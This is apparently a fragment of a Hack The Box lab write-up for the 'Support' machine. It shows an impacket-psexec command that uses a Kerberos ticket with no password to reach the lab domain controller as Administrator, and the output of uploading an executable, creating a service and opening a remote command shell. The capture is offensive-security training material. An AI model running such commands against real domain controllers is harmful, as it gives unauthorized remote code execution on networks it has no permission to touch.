 ┌──(tompare㉿ils00)-[~/HTB/Maquinas/content]
└─$ impacket-psexec -k -no-pass -dc-ip 10.129.234.241 SUPPORT.HTB/Administrator@dc.support.htb
SUPPORT@SUPPORT.HTB
MemberOf
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file fvjGOlTJ.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service DAgm on dc.support.htb.....
[*] Starting service DAgm.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>